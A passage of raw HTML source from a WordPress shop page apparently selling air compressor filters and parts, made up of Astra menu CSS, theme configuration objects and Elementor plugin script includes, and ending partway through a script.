.astra-mm-icon-label.icon-item-6391,  .ast-header-break-point .menu-item-6391 .astra-mm-icon-label.icon-item-6391{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6391 .astra-mm-icon-label.icon-item-6391 svg,  .ast-header-break-point .menu-item-6391 .astra-mm-icon-label.icon-item-6391 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6393 .astra-mm-icon-label.icon-item-6393,  .ast-header-break-point .menu-item-6393 .astra-mm-icon-label.icon-item-6393{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6393 .astra-mm-icon-label.icon-item-6393 svg,  .ast-header-break-point .menu-item-6393 .astra-mm-icon-label.icon-item-6393 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6394 .astra-mm-icon-label.icon-item-6394,  .ast-header-break-point .menu-item-6394 .astra-mm-icon-label.icon-item-6394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6394 .astra-mm-icon-label.icon-item-6394 svg,  .ast-header-break-point .menu-item-6394 .astra-mm-icon-label.icon-item-6394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6395 .astra-mm-icon-label.icon-item-6395,  .ast-header-break-point .menu-item-6395 .astra-mm-icon-label.icon-item-6395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6395 .astra-mm-icon-label.icon-item-6395 svg,  .ast-header-break-point .menu-item-6395 .astra-mm-icon-label.icon-item-6395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6396 .astra-mm-icon-label.icon-item-6396,  .ast-header-break-point .menu-item-6396 .astra-mm-icon-label.icon-item-6396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6396 .astra-mm-icon-label.icon-item-6396 svg,  .ast-header-break-point .menu-item-6396 .astra-mm-icon-label.icon-item-6396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6397 .astra-mm-icon-label.icon-item-6397,  .ast-header-break-point .menu-item-6397 .astra-mm-icon-label.icon-item-6397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6397 .astra-mm-icon-label.icon-item-6397 svg,  .ast-header-break-point .menu-item-6397 .astra-mm-icon-label.icon-item-6397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6384 .astra-mm-icon-label.icon-item-6384,  .ast-header-break-point .menu-item-6384 .astra-mm-icon-label.icon-item-6384{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6384 .astra-mm-icon-label.icon-item-6384 svg,  .ast-header-break-point .menu-item-6384 .astra-mm-icon-label.icon-item-6384 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6386 .astra-mm-icon-label.icon-item-6386,  .ast-header-break-point .menu-item-6386 .astra-mm-icon-label.icon-item-6386{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6386 .astra-mm-icon-label.icon-item-6386 svg,  .ast-header-break-point .menu-item-6386 .astra-mm-icon-label.icon-item-6386 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6387 .astra-mm-icon-label.icon-item-6387,  .ast-header-break-point .menu-item-6387 .astra-mm-icon-label.icon-item-6387{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6387 .astra-mm-icon-label.icon-item-6387 svg,  .ast-header-break-point .menu-item-6387 .astra-mm-icon-label.icon-item-6387 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6389 .astra-mm-icon-label.icon-item-6389,  .ast-header-break-point .menu-item-6389 .astra-mm-icon-label.icon-item-6389{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6389 .astra-mm-icon-label.icon-item-6389 svg,  .ast-header-break-point .menu-item-6389 .astra-mm-icon-label.icon-item-6389 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6390 .astra-mm-icon-label.icon-item-6390,  .ast-header-break-point .menu-item-6390 .astra-mm-icon-label.icon-item-6390{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6390 .astra-mm-icon-label.icon-item-6390 svg,  .ast-header-break-point .menu-item-6390 .astra-mm-icon-label.icon-item-6390 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6392 .astra-mm-icon-label.icon-item-6392,  .ast-header-break-point .menu-item-6392 .astra-mm-icon-label.icon-item-6392{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6392 .astra-mm-icon-label.icon-item-6392 svg,  .ast-header-break-point .menu-item-6392 .astra-mm-icon-label.icon-item-6392 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6630 .astra-mm-icon-label.icon-item-6630,  .ast-header-break-point .menu-item-6630 .astra-mm-icon-label.icon-item-6630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6630 .astra-mm-icon-label.icon-item-6630 svg,  .ast-header-break-point .menu-item-6630 .astra-mm-icon-label.icon-item-6630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4188 .astra-mm-icon-label.icon-item-4188,  .ast-header-break-point .menu-item-4188 .astra-mm-icon-label.icon-item-4188{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4188 .astra-mm-icon-label.icon-item-4188 svg,  .ast-header-break-point .menu-item-4188 .astra-mm-icon-label.icon-item-4188 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6425 .astra-mm-icon-label.icon-item-6425,  .ast-header-break-point .menu-item-6425 .astra-mm-icon-label.icon-item-6425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6425 .astra-mm-icon-label.icon-item-6425 svg,  .ast-header-break-point .menu-item-6425 .astra-mm-icon-label.icon-item-6425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6424 .astra-mm-icon-label.icon-item-6424,  .ast-header-break-point .menu-item-6424 .astra-mm-icon-label.icon-item-6424{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6424 .astra-mm-icon-label.icon-item-6424 svg,  .ast-header-break-point .menu-item-6424 .astra-mm-icon-label.icon-item-6424 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6519 .astra-mm-icon-label.icon-item-6519,  .ast-header-break-point .menu-item-6519 .astra-mm-icon-label.icon-item-6519{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6519 .astra-mm-icon-label.icon-item-6519 svg,  .ast-header-break-point .menu-item-6519 .astra-mm-icon-label.icon-item-6519 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3512 .astra-mm-icon-label.icon-item-3512,  .ast-header-break-point .menu-item-3512 .astra-mm-icon-label.icon-item-3512{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3512 .astra-mm-icon-label.icon-item-3512 svg,  .ast-header-break-point .menu-item-3512 .astra-mm-icon-label.icon-item-3512 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5952 .astra-mm-icon-label.icon-item-5952,  .ast-header-break-point .menu-item-5952 .astra-mm-icon-label.icon-item-5952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5952 .astra-mm-icon-label.icon-item-5952 svg,  .ast-header-break-point .menu-item-5952 .astra-mm-icon-label.icon-item-5952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5953 .astra-mm-icon-label.icon-item-5953,  .ast-header-break-point .menu-item-5953 .astra-mm-icon-label.icon-item-5953{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5953 .astra-mm-icon-label.icon-item-5953 svg,  .ast-header-break-point .menu-item-5953 .astra-mm-icon-label.icon-item-5953 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5951 .astra-mm-icon-label.icon-item-5951,  .ast-header-break-point .menu-item-5951 .astra-mm-icon-label.icon-item-5951{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5951 .astra-mm-icon-label.icon-item-5951 svg,  .ast-header-break-point .menu-item-5951 .astra-mm-icon-label.icon-item-5951 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5954 .astra-mm-icon-label.icon-item-5954,  .ast-header-break-point .menu-item-5954 .astra-mm-icon-label.icon-item-5954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5954 .astra-mm-icon-label.icon-item-5954 svg,  .ast-header-break-point .menu-item-5954 .astra-mm-icon-label.icon-item-5954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5993 .astra-mm-icon-label.icon-item-5993,  .ast-header-break-point .menu-item-5993 .astra-mm-icon-label.icon-item-5993{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5993 .astra-mm-icon-label.icon-item-5993 svg,  .ast-header-break-point .menu-item-5993 .astra-mm-icon-label.icon-item-5993 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5987 .astra-mm-icon-label.icon-item-5987,  .ast-header-break-point .menu-item-5987 .astra-mm-icon-label.icon-item-5987{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5987 .astra-mm-icon-label.icon-item-5987 svg,  .ast-header-break-point .menu-item-5987 .astra-mm-icon-label.icon-item-5987 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2867 .astra-mm-icon-label.icon-item-2867,  .ast-header-break-point .menu-item-2867 .astra-mm-icon-label.icon-item-2867{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2867 .astra-mm-icon-label.icon-item-2867 svg,  .ast-header-break-point .menu-item-2867 .astra-mm-icon-label.icon-item-2867 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3626 .astra-mm-icon-label.icon-item-3626,  .ast-header-break-point .menu-item-3626 .astra-mm-icon-label.icon-item-3626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3626 .astra-mm-icon-label.icon-item-3626 svg,  .ast-header-break-point .menu-item-3626 .astra-mm-icon-label.icon-item-3626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5972 .astra-mm-icon-label.icon-item-5972,  .ast-header-break-point .menu-item-5972 .astra-mm-icon-label.icon-item-5972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5972 .astra-mm-icon-label.icon-item-5972 svg,  .ast-header-break-point .menu-item-5972 .astra-mm-icon-label.icon-item-5972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5885 .astra-mm-icon-label.icon-item-5885,  .ast-header-break-point .menu-item-5885 .astra-mm-icon-label.icon-item-5885{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5885 .astra-mm-icon-label.icon-item-5885 svg,  .ast-header-break-point .menu-item-5885 .astra-mm-icon-label.icon-item-5885 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5884 .astra-mm-icon-label.icon-item-5884,  .ast-header-break-point .menu-item-5884 .astra-mm-icon-label.icon-item-5884{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5884 .astra-mm-icon-label.icon-item-5884 svg,  .ast-header-break-point .menu-item-5884 .astra-mm-icon-label.icon-item-5884 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5997 .astra-mm-icon-label.icon-item-5997,  .ast-header-break-point .menu-item-5997 .astra-mm-icon-label.icon-item-5997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5997 .astra-mm-icon-label.icon-item-5997 svg,  .ast-header-break-point .menu-item-5997 .astra-mm-icon-label.icon-item-5997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6069 .astra-mm-icon-label.icon-item-6069,  .ast-header-break-point .menu-item-6069 .astra-mm-icon-label.icon-item-6069{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6069 .astra-mm-icon-label.icon-item-6069 svg,  .ast-header-break-point .menu-item-6069 .astra-mm-icon-label.icon-item-6069 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6090 .astra-mm-icon-label.icon-item-6090,  .ast-header-break-point .menu-item-6090 .astra-mm-icon-label.icon-item-6090{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6090 .astra-mm-icon-label.icon-item-6090 svg,  .ast-header-break-point .menu-item-6090 .astra-mm-icon-label.icon-item-6090 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2860 .astra-mm-icon-label.icon-item-2860,  .ast-header-break-point .menu-item-2860 .astra-mm-icon-label.icon-item-2860{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2860 .astra-mm-icon-label.icon-item-2860 svg,  .ast-header-break-point .menu-item-2860 .astra-mm-icon-label.icon-item-2860 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5887 .astra-mm-icon-label.icon-item-5887,  .ast-header-break-point .menu-item-5887 .astra-mm-icon-label.icon-item-5887{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5887 .astra-mm-icon-label.icon-item-5887 svg,  .ast-header-break-point .menu-item-5887 .astra-mm-icon-label.icon-item-5887 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5888 .astra-mm-icon-label.icon-item-5888,  .ast-header-break-point .menu-item-5888 .astra-mm-icon-label.icon-item-5888{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5888 .astra-mm-icon-label.icon-item-5888 svg,  .ast-header-break-point .menu-item-5888 .astra-mm-icon-label.icon-item-5888 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-2866 .astra-mm-icon-label.icon-item-2866,  .ast-header-break-point .menu-item-2866 .astra-mm-icon-label.icon-item-2866{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-2866 .astra-mm-icon-label.icon-item-2866 svg,  .ast-header-break-point .menu-item-2866 .astra-mm-icon-label.icon-item-2866 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4105 .astra-mm-icon-label.icon-item-4105,  .ast-header-break-point .menu-item-4105 .astra-mm-icon-label.icon-item-4105{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4105 .astra-mm-icon-label.icon-item-4105 svg,  .ast-header-break-point .menu-item-4105 .astra-mm-icon-label.icon-item-4105 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4107 .astra-mm-icon-label.icon-item-4107,  .ast-header-break-point .menu-item-4107 .astra-mm-icon-label.icon-item-4107{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4107 .astra-mm-icon-label.icon-item-4107 svg,  .ast-header-break-point .menu-item-4107 .astra-mm-icon-label.icon-item-4107 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-5861 .astra-mm-icon-label.icon-item-5861,  .ast-header-break-point .menu-item-5861 .astra-mm-icon-label.icon-item-5861{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-5861 .astra-mm-icon-label.icon-item-5861 svg,  .ast-header-break-point .menu-item-5861 .astra-mm-icon-label.icon-item-5861 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4106 .astra-mm-icon-label.icon-item-4106,  .ast-header-break-point .menu-item-4106 .astra-mm-icon-label.icon-item-4106{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4106 .astra-mm-icon-label.icon-item-4106 svg,  .ast-header-break-point .menu-item-4106 .astra-mm-icon-label.icon-item-4106 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6631 .astra-mm-icon-label.icon-item-6631,  .ast-header-break-point .menu-item-6631 .astra-mm-icon-label.icon-item-6631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6631 .astra-mm-icon-label.icon-item-6631 svg,  .ast-header-break-point .menu-item-6631 .astra-mm-icon-label.icon-item-6631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7442 .astra-mm-icon-label.icon-item-7442,  .ast-header-break-point .menu-item-7442 .astra-mm-icon-label.icon-item-7442{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7442 .astra-mm-icon-label.icon-item-7442 svg,  .ast-header-break-point .menu-item-7442 .astra-mm-icon-label.icon-item-7442 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7438 .astra-mm-icon-label.icon-item-7438,  .ast-header-break-point .menu-item-7438 .astra-mm-icon-label.icon-item-7438{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7438 .astra-mm-icon-label.icon-item-7438 svg,  .ast-header-break-point .menu-item-7438 .astra-mm-icon-label.icon-item-7438 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7439 .astra-mm-icon-label.icon-item-7439,  .ast-header-break-point .menu-item-7439 .astra-mm-icon-label.icon-item-7439{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7439 .astra-mm-icon-label.icon-item-7439 svg,  .ast-header-break-point .menu-item-7439 .astra-mm-icon-label.icon-item-7439 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6632 .astra-mm-icon-label.icon-item-6632,  .ast-header-break-point .menu-item-6632 .astra-mm-icon-label.icon-item-6632{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6632 .astra-mm-icon-label.icon-item-6632 svg,  .ast-header-break-point .menu-item-6632 .astra-mm-icon-label.icon-item-6632 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-play-css' href='https://tlccompressor.com/wp-content/uploads/elementor/google-fonts/css/play.css?ver=1750066602' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tlccompressor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://tlccompressor.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://tlccompressor.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https://tlccompressor.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Hi\u1ec7n b\u00ecnh lu\u1eadn","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"on-image","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"301b94d7c8","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https://tlccompressor.com/cart/","checkout_url":"https://tlccompressor.com/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","main_menu_flyout_alignment":"right","sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"inherit","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"1","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":79,"tablet":"60","mobile":45},"stick_origin_position":"","site_layout":"ast-padded-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"6c3c34129b","woocommerce_login_nonce":"a174f1cbcb","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://tlccompressor.com/wp-content/uploads/astra-addon/astra-addon-68885f2712f5d4-41986315.js?ver=4.11.5" id="astra-addon-js-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.5" id="astra-dom-purify-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.5" id="astra-single-product-ajax-cart-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://tlccompressor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://tlccompressor.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tlccompressor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tlccompressor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tlccompressor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a4d1027316"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4812,"title":"T%E1%BA%A4T%20T%E1%BA%A6N%20T%E1%BA%ACT%20V%E1%BB%80%20B%E1%BB%98%20L%E1%BB%8CC%20KH%C3%8D%20N%C3%89N%20-%20PH%E1%BB%A4%20T%C3%99NG%20M%C3%81Y%20N%C3%89N%20KH%C3%8D","excerpt":"","featuredImage":"https:\/\/tlccompressor.com\/wp-content\/uploads\/bolocmaynenkhi.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tlccompressor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
